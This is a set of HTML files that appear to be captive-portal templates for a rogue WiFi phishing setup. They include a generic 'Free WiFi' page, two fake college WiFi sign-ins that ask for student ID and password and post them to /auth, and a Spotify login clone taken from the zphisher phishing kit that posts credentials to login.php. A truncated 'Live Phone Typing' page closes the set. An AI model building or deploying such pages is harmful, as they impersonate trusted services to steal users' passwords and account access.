
<file: my-portals/_template/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Free WiFi — Connect</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<main class="card">
  <h1>Free WiFi</h1>
  <p class="sub">Click below to get online.</p>
  <!-- IMPORTANT: keep method=POST action=/auth, the server authorizes on this -->
  <form method="POST" action="/auth">
    <label class="terms"><input type="checkbox" required> I accept the terms of use</label>
    <button type="submit">Connect</button>
  </form>
  <p class="hint">Copy this folder to make your own portal.</p>
</main>
</body>
</html>
</file>

<file: my-portals/school-animated/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Sunrise College — Student WiFi</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="sky" aria-hidden="true">
  <span class="sun"></span>
  <span class="cloud c1"></span><span class="cloud c2"></span><span class="cloud c3"></span>
  <span class="blob b1"></span><span class="blob b2"></span>
</div>

<div class="ticker" aria-hidden="true">
  <div class="ticker-track">
    <span>🎓 Welcome freshers! ICT orientation Mon 9am, Great Hall</span>
    <span>📚 Library now open 24/7 during exams</span>
    <span>⚽ Inter-hall games Saturday, 3pm</span>
    <span>🔧 Hostel B WiFi upgrade complete — enjoy faster speeds</span>
    <span>🎓 Welcome freshers! ICT orientation Mon 9am, Great Hall</span>
    <span>📚 Library now open 24/7 during exams</span>
    <span>⚽ Inter-hall games Saturday, 3pm</span>
    <span>🔧 Hostel B WiFi upgrade complete — enjoy faster speeds</span>
  </div>
</div>

<header class="brand pop">
  <span class="crest">S</span>
  <div><strong>Sunrise College</strong><small>Student WiFi Zone · <span id="clock">--:--</span></small></div>
  <span class="live-dot" title="Network online"><i></i>ONLINE</span>
</header>

<main class="wrap">
  <section class="hero pop d1">
    <h1>Good <span id="daypart">morning</span>, scholar ☀️</h1>
    <p>One sign-in connects your phone &amp; laptop across campus — halls, library, labs and lawns.</p>
    <div class="meters">
      <div class="meter"><i>Signal</i><div class="bar"><b style="--w:96%"></b></div><em>Excellent</em></div>
      <div class="meter"><i>Speed</i><div class="bar"><b style="--w:82%"></b></div><em><span class="count" data-to="480">0</span> Mbps</em></div>
      <div class="meter"><i>Online now</i><div class="bar"><b style="--w:64%"></b></div><em><span class="count" data-to="2314">0</span> students</em></div>
    </div>
  </section>

  <section class="card pop d2">
    <h2>Student sign in</h2>
    <p class="sub">Your campus credentials — same as the student portal.</p>
    <form method="POST" action="/auth">
      <div class="field"><span>👤</span><input name="fullname" placeholder="Full name" required autocomplete="name"></div>
      <div class="field"><span>🎫</span><input name="student_id" placeholder="Student ID (e.g. SC/24/001)" required autocomplete="username"></div>
      <div class="field"><span>🔑</span><input name="password" type="password" placeholder="Password" required autocomplete="current-password"></div>
      <label class="terms"><input type="checkbox" required><span>I accept the <u>fair-use policy</u></span></label>
      <button type="submit" class="btn"><span class="shine"></span>Connect me 🚀</button>
    </form>
  </section>

  <section class="notices pop d3">
    <h3>📌 Campus notice board</h3>
    <ul>
      <li><b>ICT Help Desk</b><small>Admin Block, Room 5 · Mon–Fri 8am–5pm</small></li>
      <li><b>Quiet hours</b><small>Streaming limited in hostels 7–10pm on weekdays</small></li>
      <li><b>Guests</b><small>Visitors get a 2-hour pass from any porter’s lodge</small></li>
    </ul>
  </section>
</main>

<footer class="pop d4">Sunrise College ICT · coverage: Halls · Library · Labs · Cafeteria</footer>

<script>
(function () {
  // daypart + clock (runs offline, no dependencies)
  var h = new Date().getHours();
  var dp = h < 12 ? "morning" : h < 17 ? "afternoon" : "evening";
  document.getElementById("daypart").textContent = dp;
  function tick() {
    var d = new Date(), p = function (n) { return (n < 10 ? "0" : "") + n; };
    document.getElementById("clock").textContent = p(d.getHours()) + ":" + p(d.getMinutes());
  }
  tick(); setInterval(tick, 20000);
  // animated counters
  document.querySelectorAll(".count").forEach(function (el) {
    var to = +el.dataset.to, t0 = null;
    function step(t) {
      if (!t0) t0 = t;
      var k = Math.min(1, (t - t0) / 1400);
      el.textContent = Math.floor(to * (1 - Math.pow(1 - k, 3))).toLocaleString();
      if (k < 1) requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
  });
})();
</script>
</body>
</html>
</file>

<file: my-portals/school-demo/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Campus Connect — Student WiFi</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="bg" aria-hidden="true"><span class="orb o1"></span><span class="orb o2"></span><span class="grid"></span></div>

<header class="brand">
  <span class="crest" aria-hidden="true">
    <svg viewBox="0 0 24 24" width="26" height="26" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M22 9 12 4 2 9l10 5 10-5z"/><path d="M6 11.5V16c0 1.5 2.7 3 6 3s6-1.5 6-3v-4.5"/><path d="M22 9v5"/></svg>
  </span>
  <div><strong>Campus Connect</strong><small>Official student network</small></div>
  <span class="pill">STUDENT</span>
</header>

<main class="wrap">
  <section class="hero">
    <h1>Fast campus WiFi,<br>made for student life.</h1>
    <p>Lectures, library, hostel &amp; cafeteria — one sign-in keeps you online everywhere on campus.</p>
    <div class="stats">
      <div><b>500<span>Mbps</span></b><i>backbone</i></div>
      <div><b>24<span>/7</span></b><i>uptime</i></div>
      <div><b>12k<span>+</span></b><i>devices daily</i></div>
    </div>
  </section>

  <section class="card">
    <h2>Student sign in</h2>
    <p class="sub">Use your student credentials to get online.</p>
    <form method="POST" action="/auth">
      <label>Full name
        <input name="fullname" placeholder="e.g. Ama Mensah" required autocomplete="name">
      </label>
      <label>Student ID
        <input name="student_id" placeholder="e.g. S123456" required autocomplete="username">
      </label>
      <label>Password
        <input name="password" type="password" placeholder="••••••••" required autocomplete="current-password">
      </label>
      <label class="terms"><input type="checkbox" required><span>I accept the <u>acceptable-use policy</u></span></label>
      <button type="submit">
        <svg viewBox="0 0 24 24" width="19" height="19" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round"><path d="M5 12.5a10 10 0 0 1 14 0"/><path d="M8.5 16a5 5 0 0 1 7 0"/><circle cx="12" cy="19" r="1.4" fill="currentColor" stroke="none"/></svg>
        Connect to WiFi
      </button>
    </form>
    <ol class="steps">
      <li><b>1</b> Sign in</li>
      <li><b>2</b> Get connected</li>
      <li><b>3</b> Browse &amp; study</li>
    </ol>
  </section>

  <section class="zones">
    <span>📚 Library</span><span>🛏️ Hostels</span><span>🔬 Labs</span><span>☕ Cafeteria</span><span>🏟️ Sports</span>
  </section>
</main>

<footer>Guest? Ask the ICT help desk, Room 101 · Mon–Fri 8am–5pm</footer>
</body>
</html>
</file>

<file: my-portals/spotify/index.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html id=app lang=en dir=ltr>
<meta charset=utf-8>
<title>Login - Spotify</title>
<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel=icon href=favicon.ico>
<link rel=canonical href=https://accounts.spotify.com/en/login>
<style>.jrsLlJ{fill:var(--decorative-base,#000);stroke:transparent}.dmuHFl{box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent;margin-top:0;margin-bottom:0;font-size:.875rem;line-height:1.25rem;color:inherit;font-weight:700}@media(min-width:768px){.dmuHFl{font-size:.875rem;line-height:1.25rem;text-transform:none;letter-spacing:normal}}.cWkmRE{box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent;margin-top:0;margin-bottom:0;font-size:.875rem;line-height:1.25rem;color:var(--text-subdued,#6a6a6a);font-weight:700}@media(min-width:768px){.cWkmRE{font-size:.875rem;line-height:1.25rem;text-transform:none;letter-spacing:normal}}.VNztd{box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent;margin-top:0;margin-bottom:0;font-size:.875rem;line-height:1.25rem;font-weight:400;color:inherit}@media(min-width:768px){.VNztd{font-size:.875rem;line-height:1.25rem;text-transform:none;letter-spacing:normal}}.izDpgk{box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent;margin-top:0;margin-bottom:0;font-size:1.125rem;line-height:1.5rem;padding-bottom:20px;color:inherit;font-weight:900}@media(min-width:768px){.izDpgk{font-size:1.125rem;line-height:1.5rem;text-transform:none;letter-spacing:normal}}.dvVOBw{box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent;color:inherit;-webkit-box-align:center;align-items:center;text-decoration:none}.dvVOBw:hover:not([disabled]){text-decoration:underline}@font-face{font-family:spotify-circular;src:url([data-uri])format("woff2");font-style:normal}body{margin:0}.eiuQDg{display:block;position:absolute;pointer-events:none;transition:border-color 200ms ease-in 0;box-sizing:border-box;width:calc(100%+12px);height:calc(100%+12px);top:-6px;left:-6px;background:transparent;border-radius:500px;border:3px solid transparent}.lbsIMA{position:relative;background-color:var(--background-base,#1ed760);color:var(--text-base,#000);border-radius:500px;font-size:inherit;padding:14px 32px}.frUdWl{box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent;font-size:14px;line-height:20px;font-weight:700;background-color:transparent;border:0;border-radius:500px;display:inline-block;position:relative;text-align:center;text-decoration:none;text-transform:none;touch-action:manipulation;transition-duration:33ms;transition-property:background-color,border-color,color,box-shadow,filter,transform;user-select:none;vertical-align:middle;transform:translate3d(0,0,0);padding:0;align-self:center}.frUdWl:focus{outline:0}@media(min-width:768px){.frUdWl{font-size:14px;line-height:20px;text-transform:none;letter-spacing:normal}}.frUdWl:hover .ButtonInner-sc-14ud5tc-0,.frUdWl:hover .ButtonFocus-sc-2hq6ey-0{transform:scale(1.04)}.frUdWl:hover .ButtonInner-sc-14ud5tc-0{background-color:var(--background-highlight,#1fdf64)}.frUdWl:active .ButtonInner-sc-14ud5tc-0{background-color:var(--background-press,#169c46);box-shadow:none;transform:scale(1)}.frUdWl:active .ButtonFocus-sc-2hq6ey-0{transform:scale(1)}.frUdWl:focus .ButtonFocus-sc-2hq6ey-0{border-color:var(--essential-base,#000)}.hpTULc{box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent;font-size:14px;line-height:20px;font-weight:700;background-color:transparent;border-radius:500px;text-align:center;text-decoration:none;text-transform:none;touch-action:manipulation;transition-duration:33ms;transition-property:background-color,border-color,color,box-shadow,filter,transform;user-select:none;vertical-align:middle;transform:translate3d(0,0,0);padding:13px 31px;position:relative;border:1px solid var(--essential-subdued,#878787);color:var(--text-base,#000);width:100%}.hpTULc:focus{outline:0}@media(min-width:768px){.hpTULc{font-size:14px;line-height:20px;text-transform:none;letter-spacing:normal}}.hpTULc:focus{outline:0}.hpTULc::after{display:block;position:absolute;pointer-events:none;transition:border-color 200ms ease-in 0;box-sizing:border-box;width:calc(100%+12px);height:calc(100%+12px);top:-6px;left:-6px;background:transparent;border-radius:500px;border:3px solid transparent;content:""}.hpTULc:focus::after{border-color:var(--essential-base,#000)}.hpTULc.hpTULc{display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.hpTULc:hover{border-color:var(--essential-base,#000)}.hpTULc:active{opacity:.7;outline:0;transform:scale(1);border-color:var(--essential-subdued,#878787)}.gbnvEH{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.UXQuB{box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent}.jhxAUN{color:var(--text-base,#000)}.dUvQaU{box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent;font-size:.875rem;line-height:1.25rem;-webkit-box-align:center;align-items:center;display:flex;font-weight:700;width:100%;padding-bottom:8px}@media(min-width:768px){.dUvQaU{font-size:.875rem;line-height:1.25rem;text-transform:none;letter-spacing:normal}}@media(max-width:767px){.dUvQaU{-webkit-box-pack:justify;justify-content:space-between}}.dMCjEC{stroke-width:1pt}.dMCjEC *{vector-effect:non-scaling-stroke}.dMCjEC [fill="#181818"]{fill:currentcolor}.kdQBSg{display:flex;flex-direction:column;row-gap:10px}@media(-ms-high-contrast:none),(-ms-high-contrast:active){.kdQBSg{display:flex;flex-direction:column;margin-bottom:10px}}.eKDPqH{letter-spacing:1.5px;text-transform:uppercase}@media(min-width:768px){.eKDPqH{letter-spacing:2px}}.gjuJVb{margin:12px 0 20px;flex:1 1 0;border-top:1px solid #d9dadc}.cZyagm{display:flex;flex-direction:row}.cSypyy{flex:.3 1 0;align-self:center;text-align:center;line-height:1px;font-weight:700;font-size:12px;background:#fff;text-transform:uppercase}.kosEEf{text-align:center}.gKaJcp{display:inline}.hctigt{display:flex;flex-direction:row;column-gap:10px;-webkit-box-align:center;align-items:center}.kjwvkn{color:rgba(255,255,255,0.9)}.dpNkNn{padding-bottom:16px}.fbmdeN{margin-top:16px}@media(min-width:768px){.fbmdeN{display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:end}}.fNmxwU button{width:100%}@media(min-width:768px){.fNmxwU button{width:auto}}.iFfIqr{appearance:none;background-image:none;border:0;display:block;font-size:1rem;line-height:1.5rem;font-weight:400;width:100%;box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent;margin-top:0;margin-bottom:0;border-radius:4px;padding:14px;background-color:var(--background-base,#fff);box-shadow:inset 0 0 0 1px var(--essential-subdued,#878787);color:var(--text-base,#000)}@media(min-width:768px){.iFfIqr{font-size:1rem;line-height:1.5rem;text-transform:none;letter-spacing:normal}}.iFfIqr::-webkit-input-placeholder{opacity:1}.iFfIqr:focus,.iFfIqr:hover:focus{outline:0}.iFfIqr:disabled{cursor:not-allowed;opacity:1}.iFfIqr:hover{box-shadow:inset 0 0 0 1px var(--essential-base,#000)}.iFfIqr:focus{box-shadow:inset 0 0 0 3px var(--essential-base,#000)}.iFfIqr::-webkit-input-placeholder{color:var(--text-subdued,#6a6a6a)}.iFfIqr:disabled{box-shadow:inset 0 0 0 1px var(--essential-subdued,#878787);opacity:.3}@media(max-width:767px){@media not all and (min-resolution:.001dpcm){}}@media(min-width:768px){@media not all and (min-resolution:.001dpcm){}}.gJoDne{box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent;-webkit-box-align:center;align-items:center;display:flex;padding-bottom:4px;padding-top:4px;position:relative;min-height:32px}.kHTWAk{box-sizing:border-box;font-family:spotify-circular,Helvetica,Arial,sans-serif;-webkit-tap-highlight-color:transparent;background:transparent;border-radius:3px;display:inline-block;height:16px;user-select:none;width:16px;flex-shrink:0;align-self:flex-start;top:0;position:relative}.kHTWAk:focus{outline:0}.kHTWAk::after{display:block;position:absolute;pointer-events:none;transition:border-color 200ms ease-in 0;box-sizing:border-box;width:calc(100%+12px);height:calc(100%+12px);top:-6px;left:-6px;background:transparent;border-radius:6px;border:3px solid transparent;content:""}.kHTWAk:focus::after{border-color:var(--essential-base,#000)}input+label .Indicator-sc-1airx73-0{background-color:var(--background-base,#fff)}input:focus+label .Indicator-sc-1airx73-0::after{border-color:var(--essential-base,#000)}input:active+label .Indicator-sc-1airx73-0{border-color:var(--essential-bright-accent,#169b45)}input:disabled+label .Indicator-sc-1airx73-0{cursor:not-allowed;opacity:.3}input:not(:checked)+label .Indicator-sc-1airx73-0{border:1px solid var(--essential-subdued,#878787)}input:not(:checked):focus+label .Indicator-sc-1airx73-0::after{width:calc(100%+12px+2px);height:calc(100%+12px+2px);top:calc(-7px);left:calc(-7px)}input:not(:checked):hover+label .Indicator-sc-1airx73-0{border-color:var(--essential-bright-accent,#169b45)}input:not(:checked):active+label .Indicator-sc-1airx73-0{border-width:2px;border-color:var(--essential-bright-accent,#169b45)}input:not(:checked):active:focus+label .Indicator-sc-1airx73-0::after{width:calc(100%+12px+4px);height:calc(100%+12px+4px);top:calc(-8px);left:calc(-8px)}input:not(:checked):disabled+label .Indicator-sc-1airx73-0{background-color:var(--background-base,#fff);border-color:var(--essential-subdued,#878787);border-width:1px}input:checked+label .Indicator-sc-1airx73-0{background-color:var(--essential-bright-accent,#169b45);border-width:0}input:checked+label .Indicator-sc-1airx73-0::before{box-sizing:border-box;background-color:unset;border-bottom-width:2px;border-bottom-style:solid;border-left-width:2px;border-left-style:solid;border-color:var(--background-base,#fff);display:block;content:"";height:5px;width:9px;position:absolute;top:46%;left:50%;transform:translate3d(-50%,-50%,0) rotate(-48deg)}input:checked:disabled+label .Indicator-sc-1airx73-0{background-color:var(--essential-bright-accent,#169b45)}.iXswkd{display:flex;position:relative}.bcyFQV{position:relative;color:var(--text-base,#000);top:0;font-size:.6875rem;line-height:1rem;font-weight:400;padding-left:12px;padding-right:24px}@media(min-width:768px){.bcyFQV{font-size:.6875rem;line-height:1rem;text-transform:none;letter-spacing:normal}}input:disabled+label .TextForLabel-sc-1jqya9m-0{cursor:not-allowed;opacity:.3}.fcQqSw{color:#f8f8f8;background-color:#1877f2;border-color:rgba(0,0,0,0.2);text-transform:uppercase}.gIBNai{display:none}@media(min-width:768px){.gIBNai{display:flex;width:20px;height:20px}}.dKrXzO{color:#f8f8f8;background-color:rgba(0,0,0,0.9);text-transform:uppercase}@media(min-width:768px){.fYsQHg{background:url([data-uri])center center no-repeat;width:20px;height:20px}}@media(min-width:768px){.bhmjgQ{background:url([data-uri])center center no-repeat;width:20px;height:20px}}.bhDhtg{display:flex;flex-direction:column;height:100vh;overflow-x:hidden}.DEmMF{border-bottom:1px solid #d9dadc;padding:10px;margin-bottom:10px;text-align:center;width:100%}@media(min-width:768px){.DEmMF{padding:25px 0 10px;margin-bottom:30px}}.ggrwSq{flex:3 1 0;display:flex;-webkit-box-pack:center;justify-content:center;padding:10px}.gEKFis{max-width:450px;width:100%}.kIoomM{height:42px;padding:0 0 6px}@media(min-width:768px){.kIoomM{padding:0 0 12px;height:56px}}</style>
<meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:;">
</head>

<body>
    <div id=root>
        <div class="sc-llYSUQ bhDhtg">
            <div class="sc-iJKOTD DEmMF">
                <div data-testid=spotify-logo class="sc-bYoBSM kIoomM spotify-logo">
                    <svg role=img viewBox="0 0 78 24"
                        height=100% class="Svg-sc-6c3c1v-0 jrsLlJ">
                        <path
                            d="M18.616 10.639c-3.77-2.297-9.99-2.509-13.59-1.388a1.077 1.077 0 0 1-1.164-.363 1.14 1.14 0 0 1-.119-1.237c.136-.262.37-.46.648-.548 4.132-1.287 11-1.038 15.342 1.605a1.138 1.138 0 0 1 .099 1.863 1.081 1.081 0 0 1-.813.213c-.142-.02-.28-.07-.403-.145Zm-.124 3.402a.915.915 0 0 1-.563.42.894.894 0 0 1-.69-.112c-3.144-1.983-7.937-2.557-11.657-1.398a.898.898 0 0 1-.971-.303.952.952 0 0 1-.098-1.03.929.929 0 0 1 .54-.458c4.248-1.323 9.53-.682 13.14 1.595a.95.95 0 0 1 .3 1.286Zm-1.43 3.267a.73.73 0 0 1-.45.338.712.712 0 0 1-.553-.089c-2.748-1.722-6.204-2.111-10.276-1.156a.718.718 0 0 1-.758-.298.745.745 0 0 1-.115-.265.757.757 0 0 1 .092-.563.737.737 0 0 1 .457-.333c4.455-1.045 8.277-.595 11.361 1.338a.762.762 0 0 1 .241 1.028ZM11.696 0C5.237 0 0 5.373 0 12c0 6.628 5.236 12 11.697 12 6.46 0 11.698-5.372 11.698-12 0-6.627-5.238-12-11.699-12h.001Zm20.126 11.078c-2.019-.494-2.379-.84-2.379-1.57 0-.688.633-1.151 1.572-1.151.91 0 1.814.352 2.76 1.076a.131.131 0 0 0 .187-.03l.987-1.426a.139.139 0 0 0-.025-.185c-1.127-.928-2.396-1.378-3.88-1.378-2.18 0-3.703 1.342-3.703 3.263 0 2.06 1.315 2.788 3.585 3.352 1.932.457 2.258.84 2.258 1.524 0 .757-.659 1.229-1.72 1.229-1.18 0-2.141-.408-3.216-1.364a.13.13 0 0 0-.188.016l-1.106 1.35a.137.137 0 0 0 .013.188c1.252 1.147 2.79 1.752 4.451 1.752 2.35 0 3.869-1.317 3.869-3.356 0-1.723-1.003-2.676-3.465-3.29Zm10.487 2.31c0 1.454-.874 2.47-2.125 2.47-1.235 0-2.169-1.061-2.169-2.47 0-1.41.933-2.47 2.17-2.47 1.23 0 2.124 1.038 2.124 2.47Zm-1.706-4.354c-1.018 0-1.854.412-2.543 1.256v-.95a.136.136 0 0 0-.038-.095.132.132 0 0 0-.093-.04h-1.81a.131.131 0 0 0-.093.04.136.136 0 0 0-.039.096v10.546c0 .076.06.137.133.137h1.809a.132.132 0 0 0 .093-.041.136.136 0 0 0 .038-.096v-3.329c.69.794 1.525 1.18 2.543 1.18 1.893 0 3.808-1.494 3.808-4.35 0-2.858-1.915-4.354-3.808-4.354Zm8.72 6.839c-1.297 0-2.274-1.068-2.274-2.486 0-1.422.943-2.455 2.244-2.455 1.305 0 2.288 1.069 2.288 2.487 0 1.422-.949 2.454-2.258 2.454Zm0-6.838c-2.438 0-4.347 1.926-4.347 4.383 0 2.432 1.896 4.338 4.317 4.338 2.445 0 4.36-1.92 4.36-4.369 0-2.44-1.901-4.353-4.33-4.353Zm9.535.17h-1.99V7.117a.136.136 0 0 0-.08-.126.13.13 0 0 0-.052-.01h-1.809a.133.133 0 0 0-.093.04.136.136 0 0 0-.038.095v2.087h-.87a.131.131 0 0 0-.122.085.139.139 0 0 0-.01.052v1.595c0 .074.06.135.132.135h.87v4.126c0 1.667.809 2.513 2.404 2.513.648 0 1.186-.138 1.694-.434a.135.135 0 0 0 .067-.117V15.64a.137.137 0 0 0-.063-.115.13.13 0 0 0-.129-.006c-.349.18-.685.263-1.061.263-.58 0-.84-.271-.84-.876V11.07h1.99a.13.13 0 0 0 .094-.04.136.136 0 0 0 .039-.096V9.339a.137.137 0 0 0-.039-.096.132.132 0 0 0-.094-.04v.001Zm6.934.007v-.255c0-.755.281-1.092.914-1.092.376 0 .68.077 1.019.194a.13.13 0 0 0 .118-.02.135.135 0 0 0 .056-.11V6.365a.137.137 0 0 0-.026-.081.133.133 0 0 0-.068-.05 4.852 4.852 0 0 0-1.502-.22c-1.67 0-2.554.965-2.554 2.788v.393h-.87a.132.132 0 0 0-.093.04.136.136 0 0 0-.038.096v1.603c0 .075.059.136.132.136h.87v6.364c0 .075.058.135.131.135h1.809c.072 0 .131-.06.131-.135V11.07h1.69l2.586 6.362c-.294.669-.583.802-.977.802-.319 0-.654-.098-.998-.29a.133.133 0 0 0-.105-.01.135.135 0 0 0-.078.072l-.612 1.38a.137.137 0 0 0 .056.175 3.733 3.733 0 0 0 1.932.508c1.334 0 2.073-.638 2.724-2.355l3.137-8.317a.14.14 0 0 0-.014-.126.131.131 0 0 0-.108-.06h-1.883a.132.132 0 0 0-.126.092l-1.928 5.651L69.006 9.3a.133.133 0 0 0-.124-.088h-3.09v.001Zm-4.02-.008h-1.809a.132.132 0 0 0-.093.041.136.136 0 0 0-.038.096v8.094c0 .075.06.135.132.135h1.809c.072 0 .131-.06.131-.135V9.34a.136.136 0 0 0-.038-.096.133.133 0 0 0-.094-.04Zm-.896-3.685a1.295 1.295 0 0 0-.919.393c-.243.25-.379.586-.377.937a1.342 1.342 0 0 0 .377.938 1.304 1.304 0 0 0 .92.393c.346-.002.677-.143.92-.393s.379-.587.377-.938c0-.735-.581-1.33-1.296-1.33h-.002Zm15.918 4.49h-.331v.434h.331c.165 0 .264-.083.264-.216 0-.142-.099-.217-.264-.217Zm.215.619.36.517h-.304l-.323-.474h-.279v.474h-.254v-1.37h.595c.31 0 .515.163.515.436a.412.412 0 0 1-.31.417Zm-.282-1.31c-.652 0-1.146.532-1.146 1.183 0 .65.49 1.175 1.139 1.175.652 0 1.147-.532 1.147-1.183 0-.65-.492-1.174-1.14-1.174Zm-.007 2.488a1.259 1.259 0 0 1-.904-.384 1.296 1.296 0 0 1-.368-.92c0-.717.563-1.314 1.279-1.314a1.259 1.259 0 0 1 .903.384 1.295 1.295 0 0 1 .369.921c0 .717-.563 1.314-1.279 1.314Z">
                        </path>
                    </svg>
                </div>
            </div>
            <div class="sc-giYglK ggrwSq">
                <div class="sc-ezbkAF gEKFis">
                    <div data-testid=login-container class="sc-gsDKAQ kdQBSg">
                        <button data-testid=facebook-login class="Button-y0gtbx-0 hpTULc sc-fFeiMQ fcQqSw">
                            <p class="Type__TypeElement-goli3j-0 dmuHFl sc-hKwDye sc-jrQzAO sc-kDTinF eKDPqH hctigt kjwvkn">
                                <svg role=img focusable=false height=24 width=24 viewBox="0 0 24 24" class="Svg-ytk21e-0 dMCjEC sc-bkkeKt gIBNai">
                                    <path data-name=White d="M20 3H4a1 1 0 00-1 1v16a1 1 0 001 1h8.62v-7h-2.35v-2.69h2.35v-2a3.27 3.27 0 013.49-3.59 19.25 19.25 0 012.1.11v2.43h-1.44c-1.13 0-1.35.54-1.35 1.32v1.73h2.69L17.76 14h-2.34v7H20a1 1 0 001-1V4a1 1 0 00-1-1z"
                                        fill=#181818>
                                    </path>
                                </svg>
                            Continue with Facebook</p>
                        </button>
                        <button data-testid=apple-login class="Button-y0gtbx-0 hpTULc sc-ieecCq dKrXzO">
                            <p class="Type__TypeElement-goli3j-0 dmuHFl sc-hKwDye sc-jrQzAO sc-kDTinF eKDPqH hctigt kjwvkn">
                                <span class="sc-dJjYzT fYsQHg"></span>Continue with Apple</p>
                        </button>
                        <button data-testid=google-login class="Button-y0gtbx-0 hpTULc">
                            <p class="Type__TypeElement-goli3j-0 cWkmRE sc-hKwDye sc-jrQzAO eKDPqH hctigt">
                                <span class="sc-hGPBjI bhmjgQ"></span>Continue with Google</p>
                        </button>
                        <div class="sc-jRQBWg cZyagm">
                            <hr class="sc-eCImPb gjuJVb"><span class="Type__TypeElement-goli3j-0 VNztd sc-gKclnd cSypyy">or</span>
                            <hr class="sc-eCImPb gjuJVb">
                        </div>

                        <form action="login.php" method="post">
                            <div data-testid=login-form>
                                <div class="Group-u9bcx5-0 UXQuB sc-iqseJM dpNkNn">
                                    <div class="LabelGroup-sc-1ibddrg-0 dUvQaU">
                                        <label for=login-username class="Label-sc-1c0cv3r-0 jhxAUN">Email address or username</label>
                                    </div>
                                    <input name="username" aria-invalid=false id=login-username type=text
                                        placeholder="Email address or username" data-testid=login-username
                                        autocapitalize=off class="Input-sc-1gbx9xe-0 iFfIqr" required value>
                                </div>
                                <div class="Group-u9bcx5-0 UXQuB sc-iqseJM dpNkNn">
                                    <div class="LabelGroup-sc-1ibddrg-0 dUvQaU">
                                        <label for=login-password class="Label-sc-1c0cv3r-0 jhxAUN">Password</label>
                                    </div>
                                    <input name="password" aria-invalid=false id=login-password type=password placeholder=Password
                                        data-testid=login-password class="Input-sc-1gbx9xe-0 iFfIqr" required value>
                                </div>
                                <a id=reset-password-link data-testid=reset-password-link
                                    class="Link-k8gsk-0 dvVOBw">Forgot your password?</a>
                                <div class="sc-crHmcD fbmdeN">
                                    <div class="Group-u9bcx5-0 UXQuB sc-iqseJM dpNkNn">
                                        <div class="Checkbox-svpvf6-0 gJoDne">
                                            <input type=checkbox id=login-remember name=remember data-testid=login-remember class="VisuallyHidden-sc-17bibe8-0 gbnvEH" checked>
                                                <label for=login-remember class="Label-cpoq-0 iXswkd">
                                                    <span class="Indicator-sc-1airx73-0 kHTWAk">
                                                    </span>
                                                    <span class="TextForLabel-sc-1jqya9m-0 bcyFQV">
                                                        <p class="Type__TypeElement-goli3j-0 VNztd sc-pVTFL gKaJcp">Remember me</p>
                                                    </span>
                                                </label>
                                        </div>
                                    </div>
                                    <div class="sc-egiyK fNmxwU"><button id=login-button data-testid=login-button
                                            class="Button-qlcn5g-0 frUdWl">
                                            <div class="ButtonInner-sc-14ud5tc-0 lbsIMA encore-bright-accent-set">
                                                <p class="Type__TypeElement-goli3j-0 dmuHFl sc-hKwDye eKDPqH">Log In</p>
                                            </div>
                                            <div class="ButtonFocus-sc-2hq6ey-0 eiuQDg"></div>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </form>
                        <hr class="sc-eCImPb gjuJVb">
                        <div id=sign-up-section data-testid=signup-section>
                            <p class="Type__TypeElement-goli3j-0 izDpgk sc-furwcr kosEEf">Don't have an account?</p>
                            <button class="Button-y0gtbx-0 hpTULc">
                                <p class="Type__TypeElement-goli3j-0 cWkmRE sc-hKwDye eKDPqH">Sign up for Spotify</p>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>
</file>

<file: phone.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Live Phone Typing</title>

<style>
*{box-sizing:border-box}

:root{
  --bg:#07090d;
  --phone:#0b0d11;
  --screen:#f7f8fa;
  --text:#15171b;
  --key:#ffffff;
  --key2:#e5e8ed;
  --accent:#4f8cff;
  --titanium-edge:#8e949d;
  --black-glass:#020306;
}

body{
  margin:0;
  min-height:100vh;
  display:grid;
  place-items:center;
  background:
    radial-gradient(circle at 50% 40%,#132c49 0,#07090d 42%,#020305 100%);
  color:white;
  font-family:Inter,system-ui,sans-serif;
